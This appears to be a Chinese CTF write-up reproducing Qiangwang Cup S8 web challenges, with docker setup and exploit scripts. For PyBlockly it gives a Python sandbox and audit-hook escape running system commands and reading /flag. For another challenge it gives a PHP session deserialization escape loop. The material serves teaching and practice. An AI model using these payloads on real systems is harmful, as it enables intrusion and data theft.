前言 星盟安全团队 长期招新中~ 我们的目标是星辰大海!
强网杯 S8 Web赛题复现,顺手做了docker环境。
PyBlockly 环境搭建 1 docker run --name pyblockly -d -p 8888:8080 sketchpl4ne/qwb2024:pyblockly_img
解题思路 思路:python unicode编码绕过+pyjail ast沙箱绕过和audithook绕过
审题,blockly_json这个接口,接受json格式数据,解析成对应的python代码,然后执行。
注意到 print 和 text 的分支存在代码拼接问题,构造下payload就可以执行任意python代码。
但题目有几个限制:
代码执行不能出现 blacklist_pattern 里的字符
verify_secure 有AST沙箱,禁了import 和 from import
audit hook,有event的黑名单和长度限制
字符bypass: json.loads支持unicode,fuzz 字符相等,但是unicode不等的字符,并替换:
title:fuzz.py 1 2 3 4 5 6 7 8 9 10 11 12 def unicode_bypass (payload ): waf = "[!\"#$%&'()*+,-./:;<=>?@[\\\]^_`{|}~]" length = 10500 for c in waf: for i in range (length): if unidecode.unidecode(chr (i)) == c and ord (c) != i: payload = payload.replace(c, chr (i)) break if i == length-1 : print (c + " not found." ) break return payload

AST沙箱和Audit hook绕过 :首先篡改内置函数len,把len设置成永久返回1,绕过长度限制;然后命令执行的payload选择的是 这篇文章 中其他不触发hook的方式中的第三个,从而绕过import,最终exp如下:
title:exp.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 from flask import Flask, request, jsonifyimport reimport unidecodeimport astimport sysimport osimport subprocessimport importlib.utilimport jsonblacklist_pattern = r"[!\"#$%&'()*+,-./:;<=>?@[\\\]^_`{|}~]" def module_exists (module_name ): spec = importlib.util.find_spec(module_name) if spec is None : return False if module_name in sys.builtin_module_names: return True if spec.origin: std_lib_path = os.path.dirname(os.__file__) if spec.origin.startswith(std_lib_path) and not spec.origin.startswith(os.getcwd()): return True return False def verify_secure (m ): for node in ast.walk(m): match type (node): case ast.Import: print ("ERROR: Banned module " ) return False case ast.ImportFrom: print (f"ERROR: Banned module {node.module} " ) return False return True def check_for_blacklisted_symbols (input_text ): if re.search(blacklist_pattern, input_text): return True else : return False def block_to_python (block ): block_type = block['type' ] code = '' if block_type == 'print' : text_block = block['inputs' ]['TEXT' ]['block' ] text = block_to_python(text_block) code = f"print({text} )" elif block_type == 'math_number' : if str (block['fields' ]['NUM' ]).isdigit(): code = int (block['fields' ]['NUM' ]) else : code = '' elif block_type == 'text' : if check_for_blacklisted_symbols(block['fields' ]['TEXT' ]): code = '' else : code = "'" + unidecode.unidecode(block['fields' ]['TEXT' ]) + "'" elif block_type == 'max' : a_block = block['inputs' ]['A' ]['block' ] b_block = block['inputs' ]['B' ]['block' ] a = block_to_python(a_block) b = block_to_python(b_block) code = f"max({a} , {b} )" elif block_type == 'min' : a_block = block['inputs' ]['A' ]['block' ] b_block = block['inputs' ]['B' ]['block' ] a = block_to_python(a_block) b = block_to_python(b_block) code = f"min({a} , {b} )" if 'next' in block: block = block['next' ]['block' ] code += "\n" + block_to_python(block) + "\n" else : return code return code def json_to_python (blockly_data ): block = blockly_data['blocks' ]['blocks' ][0 ] python_code = "" python_code += block_to_python(block) + "\n" return python_code def do (source_code ): hook_code = ''' def my_audit_hook(event_name, arg): blacklist = ["popen", "input", "eval", "exec", "compile", "memoryview"] if len(event_name) > 4: raise RuntimeError("Too Long!") for bad in blacklist: if bad in event_name: raise RuntimeError('Operation not permitted: {}'.format(event_name)) #raise RuntimeError("No!") __import__('sys').addaudithook(my_audit_hook) ''' print (source_code) code = hook_code + source_code tree = compile (source_code, "run.py" , 'exec' , flags=ast.PyCF_ONLY_AST) try : if verify_secure(tree): with open ("run.py" , 'w' ) as f: f.write(code) result = subprocess.run(['python' , 'run.py' ], stdout=subprocess.PIPE, timeout=5 ).stdout.decode("utf-8" ) os.remove('run.py' ) return result else : return "Execution aborted due to security concerns." except : os.remove('run.py' ) return "Timeout!" def blockly_json (): blockly_data = request.get_data() print (type (blockly_data)) blockly_data = json.loads(blockly_data.decode('utf-8' )) print (blockly_data) try : python_code = json_to_python(blockly_data) return do(python_code) except Exception as e: return jsonify({"error" : "Error generating Python code" , "details" : str (e)}) def unicode_bypass (payload ): waf = "[!\"#$%&'()*+,-./:;<=>?@[\\\]^_`{|}~]" length = 10500 for c in waf: for i in range (length): if unidecode.unidecode(chr (i)) == c and ord (c) != i: payload = payload.replace(c, chr (i)) break if i == length-1 : print (c + " not found." ) break return payload payload = "');__builtins__.len = lambda x: 1;[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=='_wrap_close'][0]['system']('whoami')#'" payload = "');__builtins__.len = lambda x: 1;[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=='_wrap_close'][0]['system']('ls -la /')#'" payload = "');__builtins__.len = lambda x: 1;[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=='_wrap_close'][0]['system']('find / -user root -perm -4000 -print 2>/dev/null')#'" payload = "');__builtins__.len = lambda x: 1;[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=='_wrap_close'][0]['system']('LFILE=/flag && dd if=$LFILE')#'" payload = unicode_bypass(payload) post_data = """{"blocks":{"languageVersion":0,"blocks":[{"type":"print","id":"=,2Vdt^u?s)z/Q=Fb/[Y","x":33,"y":162,"inputs":{"TEXT":{"block":{"type":"text","fields":{"TEXT":"%s"}}}}}]}}""" % (payload) print (post_data)
rce之后发现权限是nobody,使用dd的suid提权,不再赘述
环境搭建 1 docker run -d --name platform -p 8080:80 sketchpl4ne/qwb2024:platform_img
解题思路 思路:session反序列化+字符减少反序列化逃逸
坑点:win上使用phpstudy搭建的环境,存在字符不会替换的情况,最好起docker或者linux虚拟机


赛后又看了下,发现其实挺简单的,首先class.php存在字符减少逃逸dashboard.php这里调用了session,是反序列化点

PS:注意到index.php在序列化数据里插入随机长度session-key增加难度,采用爆破方式去赌概率即可,另外调试环境可知需要访问两次才可使恶意字符被置空,所以先访问两次index.php置空构造payload,再访问dashboard.php触发反序列化。
exp如下:
title:exp.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestsurl = "http://127.0.0.1:8080/" payload = { 'username' : 'popen' *10 , 'password' :""";a|O:15:"notouchitsclass":1:{s:4:"data";s:20:"syssystemtem('cat /flag');";}""" } cookie = { 'PHPSESSID' : 'dabe6d7479f521b93d2646924d8810b0' } i = 0 while True : requests.post(url, data=payload,cookies=cookie,verify=False , allow_redirects=False ) requests.post(url, data=payload, cookies=cookie,verify=False , allow_redirects=False ) res = requests.get(url + "dashboard.php" ,cookies=cookie) if "flag" in res.text: print (res.text) break print (f"[*] test {i+1 } " ) i+=1
xiaohuanxiong 环境搭建 1 docker run -d --name xiaohuanxiong -p 8080:80 -p 3306:3306 sketchpl4ne/qwb2024:xiaohuanxiong_img

启动后进/install路由安装,数据库名称hm,密码root/root,测试数据库连接以后安装

